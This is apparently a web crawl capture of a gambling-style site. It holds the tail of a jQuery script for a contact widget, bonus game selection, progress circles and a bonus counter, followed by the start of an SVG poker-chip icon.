            document.getElementById("overlay").style.display = "none";
        });
    }

    function floatingContact() {
        $(document).ready(function () {
            $('#floating-contact-widget').click(function (event) {
                event.stopPropagation();
                $('#floating-contact-widget .floating-contact__item, #floating-contact-widget .btn-close').toggleClass('show-contact-info');
                $('#floating-contact-widget .icons, #floating-contact-widget .static').toggleClass('hide');
            });
            $(".floating-contact__item").on("click", function (event) {
                event.stopPropagation();
            });
        });

        $(document).on("click", function () {
            $('#floating-contact-widget .floating-contact__item, #floating-contact-widget .btn-close').removeClass('show-contact-info');
            $('#floating-contact-widget .icons, #floating-contact-widget .static').removeClass('hide');
        });
    }

    function bonusMultiSelect() {
        $('.multi-select-game').selectpicker({
            liveSearch: true,
            actionsBox: true,
            width: '100%',
            virtualScroll: 50,
        });
    }

    function progressBonus() {
        $('.prog-bonus').each(function () {
            const startColor = '#72b9ff';
            const endColor = '#0081ff';

            var circle = new ProgressBar.Circle(this, {
                color: '#666666',
                easing: 'linear',
                strokeWidth: 10,
                trailWidth: 10,
                duration: 1500,
                text: {
                    value: '0%'
                }
            });

            var value = ($(this).attr('value') / 100);

            circle.animate(value, {
                from: {
                    color: startColor
                },
                to: {
                    color: endColor
                },
                step: function (state, circle, bar) {
                    circle.path.setAttribute('stroke', state.color);
                    circle.setText((circle.value() * 100).toFixed(0) + '%');
                }
            });
        });
    }

    function counterBonus() {
        $('.claim-counter .btn-custom').on('click',function(e){

            e.preventDefault();

            let $input = $('.claim-bonus-counter[type="text"]');
            let $val = $input.val();

            if (!isNaN($val)) {
                if ($(this).hasClass('minus')) {
                    if($val > $input.attr('min')) {
                        $input.val(parseInt($val) - 1).change();
                    } 
                    if(parseInt($input.val()) == $input.attr('min')) {
                        $(this).attr('disabled', true);
                    }
                } 
                else if ($(this).hasClass('add')) {
                    if($val < $input.attr('max')) {
                        $input.val(parseInt($val) + 1).change();
                    } 
                    if(parseInt($input.val()) == $input.attr('max')) {
                        $(this).attr('disabled', true);
                    }
                }
            } else {
                $input.val(0);
            }
            if (parseInt($val) >= $input.attr('min')) {
                $('.minus').removeAttr('disabled');
            } 
            if (parseInt($val) <= $input.attr('max')) {
                $('.add').removeAttr('disabled');
            }
        });
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.arabyfree.com/themes/1/img/navigation/poker.svg
body_size: 8664
content:
<svg width="81" height="71" viewBox="0 0 81 71" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3165_3907)">
<path d="M67.2574 31.9739C49.6156 21.7698 31.3844 21.7698 13.7426 31.9739C4.89909 37.0532 0.5 42.2233 0.5 47.4387C0.5 52.6541 4.89909 57.7789 13.7426 62.9036C31.3844 73.1077 49.6156 73.1077 67.2574 62.9036C76.1009 57.8242 80.5 52.6088 80.5 47.4387C80.5 42.2686 76.1009 37.0532 67.2574 31.9739Z" fill="#949494"/>
<path d="M67.2574 31.9739C49.6156 21.7698 31.3844 21.7698 13.7426 31.9739C4.89909 37.0532 0.5 42.2233 0.5 47.4387C0.5 52.6541 4.89909 57.7789 13.7426 62.9036C31.3844 73.1077 49.6156 73.1077 67.2574 62.9036C76.1009 57.8242 80.5 52.6088 80.5 47.4387C80.5 42.2686 76.1009 37.0532 67.2574 31.9739Z" fill="#FF9B00"/>
<path d="M67.2574 55.1485C49.6156 65.3526 31.3844 65.3526 13.7426 55.1485C4.89909 50.0691 0.5 44.8991 0.5 39.729V47.4388C0.5 52.6088 4.89909 57.7789 13.7426 62.9036C31.3844 73.1077 49.6156 73.1077 67.2574 62.9036C76.1009 57.8242 80.5 52.6088 80.5 47.4388V39.729C80.5 44.8991 76.1009 50.0691 67.2574 55.1485Z" fill="url(#paint0_linear_3165_3907)"/>
<path d="M67.2574 24.2639C49.6156 14.0598 31.3844 14.0598 13.7426 24.2639C4.89909 29.3433 0.5 34.5133 0.5 39.7288C0.5 44.9442 4.89909 50.0689 13.7426 55.1936C31.3844 65.3977 49.6156 65.3977 67.2574 55.1936C76.1009 50.1142 80.5 44.8988 80.5 39.7288C80.5 34.5587 76.1009 29.3433 67.2574 24.2639Z" fill="#008CFF"/>
<mask id="mask0_3165_3907" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="16" width="81" height="47">
<path d="M67.2574 24.2639C49.6156 14.0598 31.3844 14.0598 13.7426 24.2639C4.89909 29.3433 0.5 34.5133 0.5 39.7288C0.5 44.9442 4.89909 50.0689 13.7426 55.1936C31.3844 65.3977 49.6156 65.3977 67.2574 55.1936C76.1009 50.1142 80.5 44.8988 80.5 39.7288C80.5 34.5587 76.1009 29.3433 67.2574 24.2639Z" fill="white"/>
</mask>
<g mask="url(#mask0_3165_3907)">
<path opacity="0.03" d="M81.86 48.3911C82.0414 48.1189 82.1774 47.8015 82.2228 47.484C82.1321 47.8015 82.0414 48.1189 81.86 48.3911ZM86.894 12.4727L85.3521 11.611L77.733 7.21192L76.2364 6.35024L68.572 1.95115L67.0301 1.08947C65.987 0.499898 65.0346 0.409195 64.3543 0.817358L55.9189 5.71532C55.2387 6.12348 54.7852 6.98516 54.7852 8.1643V30.84C54.7852 33.2437 56.5085 36.2369 58.5947 37.4614L60.1366 38.323L67.7557 42.7221L69.2976 43.6292L76.9167 48.0282L78.4586 48.8899C79.5017 49.4795 80.4541 49.5702 81.1344 49.162L89.5697 44.2641C90.25 43.8559 90.7035 42.9942 90.7035 41.7697V19.094C90.7489 16.6904 89.0255 13.6972 86.894 12.4727ZM57.1434 5.39786C57.5062 5.44321 57.9144 5.57926 58.2319 5.71532C57.8691 5.53391 57.5062 5.44321 57.1434 5.39786Z" fill="#F7FAFF"/>
<path opacity="0.06" d="M80.9546 22.0872C81.136 22.6768 81.2267 23.3117 81.2721 23.992C81.2721 23.3117 81.1813 22.6768 80.9546 22.0872ZM85.8979 12.4727L84.4013 11.611L76.7823 7.21192L75.2403 6.35024L67.5759 1.95115L66.034 1.08947C64.9909 0.499898 64.0385 0.409195 63.3582 0.817358L54.9228 5.62461C54.2426 6.03278 53.7891 6.89446 53.7891 8.07359V30.7493C53.7891 33.153 55.5124 36.1462 57.5986 37.3706L59.1405 38.2323L66.7596 42.6314L68.3015 43.5384L75.9206 47.9375L77.4625 48.7992C78.5056 49.3888 79.458 49.4795 80.1383 49.0713L88.5736 44.1734C89.2539 43.7652 89.7074 42.9035 89.7074 41.7244V19.094C89.7074 16.6904 87.9841 13.6972 85.8979 12.4727ZM56.1473 5.39786C56.5101 5.44321 56.9183 5.57926 57.2358 5.71532C56.873 5.53391 56.5101 5.44321 56.1473 5.39786Z" fill="#F0F5FF"/>
<path opacity="0.09" d="M79.9565 22.0872C80.138 22.6768 80.2287 23.3117 80.274 23.992C80.274 23.3117 80.1833 22.6768 79.9565 22.0872ZM84.8999 12.4727L83.3579 11.611L75.7389 7.21192L74.1969 6.35024L66.5779 1.95115L65.0359 1.08947C63.9928 0.499898 63.0404 0.409195 62.3602 0.817358L53.9248 5.71532C53.2445 6.12348 52.791 6.98516 52.791 8.1643V30.84C52.791 33.2437 54.5144 36.2369 56.6005 37.4614L58.1425 38.323L65.7615 42.7221L67.3035 43.6292L74.9225 48.0282L76.4645 48.8899C77.5076 49.4795 78.4599 49.5702 79.1402 49.162L87.5756 44.2187C88.2559 43.8106 88.7094 42.9489 88.7094 41.7697V19.094C88.7094 16.6904 86.986 13.6972 84.8999 12.4727ZM55.1039 5.39786C55.4668 5.44321 55.8749 5.57926 56.1924 5.71532C55.8749 5.53391 55.5121 5.44321 55.1039 5.39786ZM76.4645 17.3706C76.7366 17.5067 77.0087 17.6881 77.2355 17.9149C76.9633 17.6881 76.7366 17.5067 76.4645 17.3706ZM77.9157 18.5498C78.3692 19.0487 78.7774 19.5929 79.1402 20.1824C78.8228 19.5929 78.4146 19.0487 77.9157 18.5498Z" fill="#E8F0FF"/>
<path opacity="0.12" d="M83.9018 12.4727L82.3599 11.611L74.7408 7.21192L73.1989 6.35024L65.5798 1.95115L64.0379 1.08947C62.9948 0.499898 62.0424 0.409195 61.3621 0.817358L52.9268 5.71532C52.2465 6.12348 51.793 6.98516 51.793 8.1643V30.84C51.793 33.2437 53.5163 36.2369 55.6025 37.4614L57.1444 38.323L64.7635 42.7221L66.2601 43.6292L73.8791 48.0282L75.4211 48.8899C76.4642 49.4795 77.4166 49.5702 78.0968 49.162L86.5322 44.2641C87.2125 43.8559 87.666 42.9942 87.666 41.8151V19.094C87.7113 16.6904 85.988 13.6972 83.9018 12.4727ZM54.1059 5.39786C54.4687 5.44321 54.8769 5.57926 55.1943 5.71532C54.8769 5.53391 54.5141 5.44321 54.1059 5.39786ZM75.4211 17.3706C75.6932 17.5521 75.92 17.6881 76.1921 17.9149C75.9653 17.6881 75.6932 17.5067 75.4211 17.3706Z" fill="#E0EBFF"/>
<path opacity="0.15" d="M77.8248 48.3911C78.0062 48.1189 78.1423 47.8015 78.1876 47.484C78.0969 47.8015 78.0062 48.1189 77.8248 48.3911ZM82.8588 12.4727L81.3169 11.611L73.6978 7.21192L72.1559 6.35024L64.5368 1.95115L62.9949 1.08947C61.9518 0.499898 60.9994 0.409195 60.3192 0.817358L51.8838 5.71532C51.2035 6.12348 50.75 6.98516 50.75 8.1643V30.84C50.75 33.2437 52.4734 36.2369 54.5595 37.4614L56.1015 38.323L63.7205 42.7221L65.2625 43.6292L72.8815 48.0282L74.4235 48.8899C75.4666 49.4795 76.4189 49.5702 77.0992 49.162L85.5346 44.2641C86.2149 43.8559 86.6684 42.9942 86.6684 41.8151V19.094C86.7137 16.6904 84.9904 13.6972 82.8588 12.4727ZM53.1083 5.39786C53.4711 5.44321 53.8793 5.57926 54.1967 5.71532C53.8793 5.53391 53.4711 5.44321 53.1083 5.39786ZM75.9201 18.5498C76.3736 19.0487 76.8271 19.5929 77.1446 20.1824C76.7817 19.5929 76.3736 19.0487 75.9201 18.5498Z" fill="#D8E6FF"/>
<path opacity="0.18" d="M76.8268 48.391C77.0082 48.1189 77.1442 47.8014 77.1896 47.484C77.0989 47.8014 76.9628 48.1189 76.8268 48.391ZM81.8608 12.4726L80.3188 11.611L72.6998 7.21186L71.1579 6.35018L63.5388 1.90574L61.9969 1.04406C60.9538 0.454488 60.0014 0.363785 59.3211 0.771948L50.8857 5.66991C50.2055 6.07807 49.752 6.93975 49.752 8.11889V30.7946C49.752 33.1983 51.4753 36.1915 53.5615 37.4159L55.1034 38.2776L62.7225 42.6767L64.2644 43.5837L71.8835 47.9828L73.4254 48.8445C74.4685 49.4341 75.4209 49.5248 76.1012 49.1166L84.5365 44.2187C85.2168 43.8105 85.6703 42.9488 85.6703 41.7697V19.0939C85.6703 16.6903 83.9923 13.6971 81.8608 12.4726ZM52.1102 5.3978C52.473 5.44315 52.8812 5.5792 53.1987 5.71526C52.8359 5.53385 52.473 5.44315 52.1102 5.3978Z" fill="#D1E1FF"/>
<path opacity="0.21" d="M75.9194 22.0872C76.1008 22.6768 76.1915 23.3117 76.2369 23.992C76.2369 23.3117 76.1462 22.6768 75.9194 22.0872ZM80.8627 12.4727L79.3208 11.611L71.7018 7.21192L70.1598 6.35024L62.5408 1.95115L60.9988 1.08947C59.9557 0.499898 59.0033 0.409195 58.3231 0.817358L49.8877 5.71532C49.2074 6.12348 48.7539 6.98516 48.7539 8.1643V30.84C48.7539 33.2437 50.4773 36.2369 52.5634 37.4613L54.1054 38.323L61.7244 42.6768L63.2664 43.5838L70.8854 47.9829L72.4274 48.8446C73.4705 49.4341 74.4228 49.5248 75.1031 49.1167L83.5385 44.2187C84.2188 43.8106 84.6723 42.9489 84.6723 41.7697V19.094C84.6723 16.6904 82.9489 13.6972 80.8627 12.4727ZM51.0668 5.39786C51.4296 5.44321 51.8378 5.57926 52.1553 5.71532C51.8378 5.53391 51.475 5.44321 51.0668 5.39786ZM72.4274 17.3706C72.6995 17.5067 72.9716 17.6881 73.1984 17.9149C72.9262 17.6881 72.6995 17.5067 72.4274 17.3706ZM73.8786 18.5498C74.3321 19.0486 74.7403 19.5929 75.1031 20.1824C74.7857 19.5929 74.3775 19.0486 73.8786 18.5498Z" fill="#C9DCFF"/>
<path opacity="0.24" d="M74.9218 22.0872C75.1032 22.6768 75.1939 23.3117 75.2393 23.992C75.2393 23.3117 75.1032 22.6768 74.9218 22.0872ZM79.8651 12.4727L78.3232 11.611L70.7041 7.21192L69.1622 6.35024L61.4978 1.95115L59.9558 1.08947C58.9128 0.499898 57.9604 0.409195 57.2801 0.817358L48.8447 5.71532C48.1645 6.12348 47.7109 6.98516 47.7109 8.1643V30.84C47.7109 33.2437 49.4343 36.2369 51.5205 37.4614L53.0624 38.323L60.6815 42.7221L62.2234 43.6292L69.8878 48.0282L71.4298 48.8899C72.4728 49.4795 73.4252 49.5702 74.1055 49.162L82.5409 44.2641C83.2211 43.8559 83.6747 42.9942 83.6747 41.8151V19.094C83.6747 16.6904 81.9513 13.6972 79.8651 12.4727ZM50.0692 5.39786C50.432 5.44321 50.8402 5.57926 51.1576 5.71532C50.8402 5.53391 50.4774 5.44321 50.0692 5.39786ZM71.4298 17.3706C71.7019 17.5067 71.9286 17.6881 72.1554 17.9149C71.9286 17.6881 71.6565 17.5067 71.4298 17.3706ZM72.881 18.5498C73.3345 19.0487 73.7427 19.5929 74.1055 20.1824C73.788 19.5929 73.3799 19.0487 72.881 18.5498Z" fill="#C1D7FF"/>
<path opacity="0.27" d="M73.7877 48.3909C73.9691 48.1188 74.1052 47.8014 74.1505 47.4839C74.0598 47.8014 73.9691 48.1188 73.7877 48.3909ZM78.8671 12.4726L77.3251 11.6109L69.7061 7.2118L68.1641 6.35012L60.5451 1.95103L59.0031 0.998647C57.9601 0.409078 57.0077 0.318375 56.2821 0.726538L47.8467 5.6245C47.1664 6.03266 46.7129 6.89434 46.7129 8.07348V30.7492C46.7129 33.1528 48.4362 36.146 50.5224 37.3705L52.0644 38.2322L59.6834 42.6313L61.2254 43.5383L68.8444 47.9374L70.3864 48.7991C71.4294 49.3887 72.3818 49.4794 73.0621 49.0712L81.4975 44.1733C82.1777 43.7651 82.6313 42.9034 82.6313 41.7243V19.0939C82.6766 16.6903 80.9533 13.6971 78.8671 12.4726ZM49.0712 5.39774C49.434 5.44309 49.8421 5.57915 50.1596 5.7152C49.7968 5.53379 49.434 5.44309 49.0712 5.39774Z" fill="#B9D2FF"/>
<path opacity="0.3" d="M72.7897 48.3911C72.9711 48.1189 73.1071 47.8015 73.1525 47.484C73.0618 47.8015 72.9257 48.1189 72.7897 48.3911ZM77.8237 12.4727L76.2817 11.611L68.6627 7.21192L67.1661 6.35024L59.5017 1.95115L57.9597 1.08947C56.9167 0.499898 55.9643 0.409195 55.284 0.817358L46.8486 5.71532C46.1684 6.12348 45.7148 6.98516 45.7148 8.1643V30.84C45.7148 33.2437 47.4382 36.2369 49.5244 37.4614L51.0663 38.323L58.6854 42.7221L60.2273 43.6292L67.8464 48.0282L69.3883 48.8899C70.4314 49.4795 71.3838 49.5702 72.0641 49.162L80.4994 44.2641C81.1797 43.8559 81.6332 42.9942 81.6332 41.7697V19.094C81.6786 16.6904 79.9552 13.6972 77.8237 12.4727ZM48.0731 5.39786C48.4359 5.44321 48.8441 5.57926 49.1616 5.71532C48.7987 5.53391 48.4359 5.44321 48.0731 5.39786Z" fill="#B2CDFF"/>
<path opacity="0.33" d="M71.8843 22.0872C72.0657 22.6768 72.1564 23.3117 72.2017 23.992C72.2017 23.3117 72.111 22.6768 71.8843 22.0872ZM76.8276 12.4727L75.2856 11.611L67.6666 7.21192L66.1246 6.35024L58.5056 1.95115L56.9636 1.08947C55.9206 0.499898 54.9682 0.409195 54.2879 0.817358L45.8525 5.62461C45.1723 6.03278 44.7188 6.89446 44.7188 8.07359V30.7493C44.7188 33.153 46.4421 36.1462 48.5283 37.3706L50.0702 38.2323L57.6893 42.6314L59.2312 43.5384L66.8503 47.9375L68.3922 48.7992C69.4353 49.3888 70.3877 49.4795 71.068 49.0713L79.5033 44.1734C80.1836 43.7652 80.6371 42.9035 80.6371 41.7244V19.094C80.6371 16.6904 78.9138 13.6972 76.8276 12.4727ZM47.077 5.39786C47.4398 5.44321 47.848 5.57926 48.1655 5.71532C47.8026 5.53391 47.4398 5.44321 47.077 5.39786Z" fill="#AAC8FF"/>
<path opacity="0.36" d="M70.8862 22.0872C71.0676 22.6768 71.1583 23.3117 71.2037 23.992C71.2037 23.3117 71.0676 22.6768 70.8862 22.0872ZM75.8295 12.4727L74.2876 11.611L66.6685 7.21192L65.1266 6.35024L57.5075 1.95115L55.9656 1.08947C54.9225 0.499898 53.9701 0.409195 53.2899 0.817358L44.8545 5.62461C44.1742 6.03278 43.7207 6.89446 43.7207 8.07359V30.7493C43.7207 33.153 45.4441 36.1462 47.5302 37.3706L49.0722 38.2323L56.6912 42.6314L58.2332 43.5384L65.8522 47.9375L67.3942 48.7992C68.4373 49.3888 69.3896 49.4795 70.0699 49.0713L78.5053 44.2187C79.1856 43.8106 79.6391 42.9489 79.6391 41.7697V19.094C79.6391 16.6904 77.9157 13.6972 75.8295 12.4727ZM46.0336 5.39786C46.3964 5.44321 46.8046 5.57926 47.1221 5.71532C46.8046 5.53391 46.4418 5.44321 46.0336 5.39786ZM67.3942 17.3706C67.6663 17.5067 67.9384 17.6881 68.1651 17.9149C67.893 17.6881 67.6663 17.5067 67.3942 17.3706ZM68.8454 18.5498C69.2989 19.0487 69.7071 19.5929 70.0699 20.1824C69.7524 19.5929 69.3443 19.0487 68.8454 18.5498Z" fill="#A2C3FF"/>
<path opacity="0.39" d="M69.7526 48.3911C69.934 48.1189 70.07 47.8015 70.1154 47.484C70.0247 47.8015 69.934 48.1189 69.7526 48.3911ZM74.8319 12.4727L73.29 11.611L65.6709 7.21192L64.129 6.35024L56.5099 1.95115L54.968 1.08947C53.9249 0.499898 52.9725 0.409195 52.2922 0.817358L43.8115 5.62461C43.1312 6.03278 42.6777 6.89445 42.6777 8.11894V30.7947C42.6777 33.1983 44.4011 36.1915 46.4873 37.416L48.0292 38.2777L55.6936 42.6768L57.1902 43.5838L64.8093 47.9829L66.3512 48.8446C67.3943 49.4341 68.3467 49.5248 69.0269 49.1167L77.4623 44.2187C78.1426 43.8106 78.5961 42.9489 78.5961 41.7697V19.094C78.6415 16.6904 76.9181 13.6972 74.8319 12.4727ZM45.036 5.39786C45.3988 5.44321 45.807 5.57926 46.1244 5.71532C45.807 5.53391 45.3988 5.44321 45.036 5.39786ZM66.3512 17.3706C66.6233 17.5521 66.8501 17.6881 67.1222 17.9149C66.8954 17.6881 66.6233 17.5067 66.3512 17.3706Z" fill="#9BBEFF"/>
<path opacity="0.42" d="M68.7545 48.3911C68.9359 48.1189 69.072 47.8015 69.1173 47.484C69.0266 47.8015 68.9359 48.1189 68.7545 48.3911ZM73.7885 12.4727L72.2466 11.611L64.6275 7.21192L63.0856 6.35024L55.4665 1.95115L53.9246 1.08947C52.8815 0.499898 51.9291 0.409195 51.2488 0.817358L42.8135 5.62461C42.1332 6.03278 41.6797 6.89446 41.6797 8.07359V30.7493C41.6797 33.153 43.403 36.1462 45.4892 37.3706L47.0312 38.2323L54.6502 42.6314L56.1922 43.5384L63.8112 47.9375L65.3532 48.7992C66.3962 49.3888 67.3486 49.4795 68.0289 49.0713L76.4643 44.1734C77.1445 43.7652 77.5981 42.9035 77.5981 41.7244V19.094C77.6434 16.6904 75.9201 13.6972 73.7885 12.4727ZM44.038 5.39786C44.4008 5.44321 44.8089 5.57926 45.1264 5.71532C44.8089 5.53391 44.4008 5.44321 44.038 5.39786ZM66.8498 18.5498C67.3033 19.0487 67.7568 19.5929 68.0742 20.1824C67.7114 19.5929 67.3033 19.0487 66.8498 18.5498Z" fill="#93B9FF"/>
<path opacity="0.45" d="M72.7905 12.4726L71.2485 11.6109L63.6295 7.21186L62.0875 6.35018L54.4685 1.90573L52.9265 1.04406C51.8835 0.454488 50.9311 0.363785 50.2508 0.771948L41.8154 5.62456C41.1352 6.03272 40.6816 6.8944 40.6816 8.07354V30.7493C40.6816 33.1529 42.405 36.1461 44.4912 37.3706L46.0331 38.2323L53.6522 42.6314L55.1941 43.5384L62.8132 47.9375L64.3551 48.7992C65.3982 49.3887 66.3506 49.4794 67.0308 49.0713L75.4662 44.1733C76.1465 43.7651 76.6 42.9035 76.6 41.7243V19.0939C76.6 16.6903 74.8766 13.6971 72.7905 12.4726ZM43.0399 5.3978C43.4027 5.44315 43.8109 5.5792 44.1284 5.71526C43.7655 5.53385 43.4027 5.44315 43.0399 5.3978Z" fill="#8BB4FF"/>
<path opacity="0.48" d="M66.8496 22.0872C67.031 22.6768 67.1217 23.3117 67.167 23.992C67.167 23.3117 67.0763 22.6768 66.8496 22.0872ZM71.7929 12.4727L70.2509 11.611L62.6319 7.21192L61.0899 6.35024L53.4255 1.95115L51.8836 1.08947C50.8405 0.499898 49.8881 0.409195 49.2078 0.817358L40.7725 5.62461C40.0922 6.03278 39.6387 6.89446 39.6387 8.07359V30.7493C39.6387 33.153 41.362 36.1462 43.4482 37.3706L44.9901 38.2323L52.6545 42.6768L54.1965 43.5838L61.8155 47.9829L63.3575 48.8446C64.4006 49.4341 65.353 49.5248 66.0332 49.1167L74.4686 44.2187C75.1489 43.8106 75.6024 42.9489 75.6024 41.7697V19.094C75.6024 16.6904 73.879 13.6972 71.7929 12.4727ZM63.3575 17.3706C63.6296 17.5067 63.9017 17.6881 64.1285 17.9149C63.8564 17.6881 63.6296 17.5067 63.3575 17.3706ZM64.8087 18.5498C65.2623 19.0486 65.6704 19.5929 66.0332 20.1824C65.7158 19.5929 65.3076 19.0486 64.8087 18.5498Z" fill="#83AFFF"/>
<path opacity="0.52" d="M70.7948 12.4727L69.2529 11.611L61.6338 7.21192L60.0919 6.35024L52.4728 1.95115L50.9309 1.08947C49.8878 0.499898 48.9354 0.409195 48.2551 0.817358L39.7744 5.62461C39.0941 6.03278 38.6406 6.89446 38.6406 8.07359V30.7493C38.6406 33.153 40.364 36.1462 42.4501 37.3706L43.9921 38.2323L51.6111 42.6314L53.1531 43.5384L60.8175 47.9375L62.3594 48.7992C63.4025 49.3888 64.3549 49.4795 65.0352 49.0713L73.4706 44.1734C74.1508 43.7652 74.6043 42.9035 74.6043 41.7244V19.094C74.6043 16.6904 72.881 13.6972 70.7948 12.4727ZM40.9989 5.39786C41.3617 5.44321 41.7699 5.57926 42.0873 5.71532C41.7699 5.53391 41.4071 5.44321 40.9989 5.39786ZM62.3141 17.3706C62.5862 17.5067 62.813 17.6881 63.0851 17.9149C62.8583 17.6881 62.5862 17.5067 62.3141 17.3706Z" fill="#7CA9FF"/>
<path opacity="0.55" d="M64.7174 48.3909C64.8988 48.1188 65.0349 47.8014 65.0802 47.4839C64.9895 47.8014 64.8988 48.1188 64.7174 48.3909ZM69.7514 12.4726L68.2095 11.6109L60.5904 7.2118L59.0485 6.35012L51.4294 1.95103L49.9328 0.998647C48.8897 0.409078 47.9374 0.318375 47.2117 0.726538L38.7764 5.6245C38.0961 6.03266 37.6426 6.89434 37.6426 8.07348V30.7492C37.6426 33.1528 39.3659 36.146 41.4521 37.3705L42.9941 38.2322L50.6131 42.6313L52.1551 43.5383L59.7741 47.9374L61.3161 48.7991C62.3591 49.3887 63.3115 49.4794 63.9918 49.0712L72.4272 44.1733C73.1074 43.7651 73.5609 42.9034 73.5609 41.7243V19.0939C73.6063 16.6903 71.8829 13.6971 69.7514 12.4726ZM40.0009 5.39774C40.3637 5.44309 40.7718 5.57915 41.0893 5.7152C40.7265 5.53379 40.3637 5.44309 40.0009 5.39774Z" fill="#74A4FF"/>
<path opacity="0.58" d="M63.7194 48.3911C63.9008 48.1189 64.0368 47.8015 64.0822 47.484C63.9915 47.8015 63.8554 48.1189 63.7194 48.3911ZM68.7534 12.4727L67.2114 11.611L59.5924 7.21192L58.0958 6.35024L50.4314 1.95115L48.8894 1.08947C47.8463 0.499898 46.894 0.409195 46.2137 0.817358L37.7783 5.62461C37.098 6.03278 36.6445 6.89446 36.6445 8.07359V30.7493C36.6445 33.153 38.3679 36.1462 40.4541 37.3706L41.996 38.2323L49.6151 42.6314L51.157 43.5384L58.7761 47.9375L60.318 48.7992C61.3611 49.3888 62.3135 49.4795 62.9937 49.0713L71.4291 44.1734C72.1094 43.7652 72.5629 42.9035 72.5629 41.7244V19.094C72.5629 16.6904 70.8395 13.6972 68.7534 12.4727ZM39.0028 5.39786C39.3656 5.44321 39.7738 5.57926 40.0912 5.71532C39.7284 5.53391 39.3656 5.44321 39.0028 5.39786Z" fill="#6C9FFF"/>
<path opacity="0.61" d="M62.814 22.0872C62.9954 22.6768 63.0861 23.3117 63.1314 23.992C63.1314 23.3117 63.0407 22.6768 62.814 22.0872ZM67.7573 12.4727L66.2153 11.611L58.5963 7.21192L57.0543 6.35024L49.4353 1.95115L47.8933 1.08947C46.8503 0.499898 45.8979 0.409195 45.2176 0.817358L36.7822 5.62461C36.102 6.03278 35.6484 6.89446 35.6484 8.07359V30.7493C35.6484 33.153 37.3718 36.1462 39.458 37.3706L40.9999 38.2323L48.619 42.6314L50.1609 43.5384L57.78 47.9375L59.3219 48.7992C60.365 49.3888 61.3174 49.4795 61.9976 49.0713L70.433 44.1734C71.1133 43.7652 71.5668 42.9035 71.5668 41.7244V19.094C71.5668 16.6904 69.8434 13.6972 67.7573 12.4727ZM37.9614 5.39786C38.3242 5.44321 38.7323 5.57926 39.0498 5.71532C38.7323 5.53391 38.3695 5.44321 37.9614 5.39786ZM59.3219 17.3706C59.594 17.5067 59.8661 17.6881 60.0929 17.9149C59.8208 17.6881 59.594 17.5067 59.3219 17.3706ZM60.7732 18.5498C61.2267 19.0487 61.6348 19.5929 61.9976 20.1824C61.6802 19.5929 61.272 19.0487 60.7732 18.5498Z" fill="#649AFF"/>
<path opacity="0.64" d="M61.8164 22.0872C61.9978 22.6768 62.0885 23.3117 62.1338 23.992C62.1338 23.3117 61.9978 22.6768 61.8164 22.0872ZM66.7597 12.4727L65.2177 11.611L57.5987 7.21192L56.0567 6.35024L48.4377 1.95115L46.8957 1.08947C45.8526 0.499898 44.9003 0.409195 44.22 0.817358L35.7393 5.62461C35.059 6.03278 34.6055 6.89446 34.6055 8.07359V30.7493C34.6055 33.153 36.3288 36.1462 38.415 37.3706L39.9116 38.2777L47.576 42.6768L49.1179 43.5838L56.737 47.9829L58.2789 48.8446C59.322 49.4341 60.2744 49.5248 60.9547 49.1167L69.4354 44.2187C70.1157 43.8106 70.5692 42.9489 70.5692 41.7697V19.094C70.5692 16.6904 68.8458 13.6972 66.7597 12.4727ZM36.9637 5.39786C37.3266 5.44321 37.7347 5.57926 38.0522 5.71532C37.7347 5.53391 37.3719 5.44321 36.9637 5.39786ZM58.2789 17.3706C58.551 17.5067 58.8232 17.6881 59.0499 17.9149C58.8232 17.6881 58.5964 17.5067 58.2789 17.3706ZM59.7755 18.5498C60.2291 19.0486 60.6372 19.5929 61 20.1824C60.6826 19.5929 60.2744 19.0486 59.7755 18.5498Z" fill="#5D95FF"/>
<path opacity="0.67" d="M60.6823 48.3911C60.8637 48.1189 60.9997 47.8015 61.0451 47.484C60.9544 47.8015 60.8637 48.1189 60.6823 48.3911ZM65.7616 12.4727L64.2197 11.611L56.6006 7.21192L55.0587 6.35024L47.4396 1.95115L45.8977 1.08947C44.8546 0.499898 43.9022 0.409195 43.1766 0.817358L34.7412 5.62461C34.0609 6.03278 33.6074 6.89445 33.6074 8.11894V30.7947C33.6074 33.1983 35.3308 36.1915 37.4169 37.416L38.9589 38.2777L46.6233 42.6768L48.1199 43.5838L55.7389 47.9829L57.2809 48.8446C58.324 49.4341 59.2764 49.5248 59.9566 49.1167L68.4374 44.2187C69.1176 43.8106 69.5711 42.9489 69.5711 41.7697V19.094C69.5711 16.6904 67.8478 13.6972 65.7616 12.4727ZM35.9657 5.39786C36.3285 5.44321 36.7367 5.57926 37.0541 5.71532C36.6913 5.53391 36.3285 5.44321 35.9657 5.39786ZM57.2809 17.3706C57.553 17.5521 57.7798 17.6881 58.0519 17.9149C57.8251 17.6881 57.553 17.5067 57.2809 17.3706Z" fill="#5590FF"/>
<path opacity="0.7" d="M59.6842 48.3911C59.8656 48.1189 60.0017 47.8015 60.047 47.484C59.9563 47.8015 59.8203 48.1189 59.6842 48.3911ZM64.7182 12.4727L63.1763 11.611L55.5572 7.21192L54.0153 6.35024L46.3962 1.95115L44.8543 1.08947C43.8112 0.499898 42.8588 0.409195 42.1785 0.817358L33.7432 5.62461C33.0629 6.03278 32.6094 6.89446 32.6094 8.07359V30.7493C32.6094 33.153 34.3327 36.1462 36.4189 37.3706L37.9608 38.2323L45.5799 42.6768L47.1218 43.5838L54.7409 47.9829L56.2828 48.8446C57.3259 49.4341 58.2783 49.5248 58.9586 49.1167L67.394 44.2187C68.0742 43.8106 68.5277 42.9489 68.5277 41.7697V19.094C68.5731 16.6904 66.8497 13.6972 64.7182 12.4727ZM34.9677 5.39786C35.3305 5.44321 35.7386 5.57926 36.0561 5.71532C35.7386 5.53391 35.3305 5.44321 34.9677 5.39786ZM57.7794 18.5498C58.233 19.0486 58.6865 19.5929 59.0039 20.1824C58.6411 19.5929 58.233 19.0486 57.7794 18.5498Z" fill="#4D8BFF"/>
